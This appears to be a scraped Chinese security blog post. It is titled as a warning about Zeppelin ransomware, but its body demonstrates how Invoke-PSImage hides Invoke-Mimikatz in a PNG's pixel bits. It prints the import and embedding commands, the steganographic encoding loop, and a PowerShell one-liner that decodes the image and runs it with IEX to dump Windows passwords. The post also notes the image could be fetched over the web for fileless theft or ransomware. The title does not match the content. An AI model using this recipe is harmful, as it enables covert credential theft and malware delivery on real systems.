## 【预警】具有超高可配置性的Zeppelin勒索病毒来袭！！！

windows server 2008r2

Invoke-PSImage[https://github.com/peewpw/Invoke-PSImage]

Invoke-Mimikatz.ps1

Invoke-PSImage是一款powershell脚本，主要功能是将powershell代码隐藏在图片的相关位。

Invoke-Mimikatz，这个可能很多人都知道，可以抓取windows系统的明文账号密码，是黑客在渗透测试常利用的一款脚本，使用方法如下：点击添加图片描述（最多60个字）点击添加图片描述（最多60个字）

➣ Import-Module .\Invoke-PSimage.ps1

➣ Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Out .\sojrs_mimikatz.png -image .\images\sojrs-2.png点击添加图片描述（最多60个字）点击添加图片描述（最多60个字）

Sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap("C:\users\sojrs\Desktop\Invoke-PSImage\sojrs_mimikatz.png");\$o=a Byte[] 2205000;(0..1469)|%{foreach(\$x in(0..1499)){\$p=\$g.GetPixel(\$x,\$_);\$o[\$_*1500+\$x]=([math]::Floor((\$p.B-band15)*16)-bor(\$p.G-band15))}};\$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString(\$o[0..2204116]));invoke-Mimikatz点击添加图片描述（最多60个字）

PSImage分析

1.PSImage是怎么把恶意代码写入到图片的？

2.Powershell是怎么调用图片中的恶意代码的？点击添加图片描述（最多60个字）

for (\$counter = 0; \$counter -lt (\$rgbValues.Length)/3; \$counter++) {

\$paybyte3 = (\$randb[(\$counter+2)%109] -band 0x0f)

} else {

\$paybyte1 = (\$randb[\$counter%113] -band 0x0f)

\$paybyte2 = (\$randb[(\$counter+1)%67] -band 0x0f)

\$paybyte3 = (\$randb[(\$counter+2)%109] -band 0x0f)

}

\$rgbValues[(\$counter*3)] = (\$rgbValues[(\$counter*3)] -band 0xf0) -bor \$paybyte1

#这里rgbvalues(\$counter*3)表示B颜色分量，rgbValues[(\$counter*3+1)表示G颜色分量，分别与原来图片的低4位进行或运算从而保存

\$rgbValues[(\$counter*3+1)] = (\$rgbValues[(\$counter*3+1)] -band 0xf0) -bor \$paybyte2

\$rgbValues[(\$counter*3+2)] = (\$rgbValues[(\$counter*3+2)] -band 0xf0) -bor \$paybyte3

}

sal a New-Object;

\$g=a System.Drawing.Bitmap("C:\Users\sojrs\Desktop\sojrs_mimikatz.png");

\$o=a Byte[] 2877;

(0..2)|%{foreach(\$x in(0..958))

{\$p=\$g.GetPixel(\$x,\$_);

\$o[\$_*959+\$x]=([math]::Floor((\$p.B-band15)*16)-bor(\$p.G-band15))}};

\$g.Dispose();

IEX([System.Text.Encoding]::ASCII.GetString(\$o[0..2839]))点击添加图片描述（最多60个字）

1.图片只是用于隐藏恶意代码。

2.通过简单的脚本命令可以读取图片的相关位并转回成恶意代码。

3.恶意图片可以不在本地，通过web访问获取，从而实现无文件读取密码、勒索、挖矿等。但考虑到稳定性，勒索病毒一般还是会放在本地。

4.这种攻击形式类似于dll注入，只是恶意代码不是放在dll文件中，而是隐藏在图片中。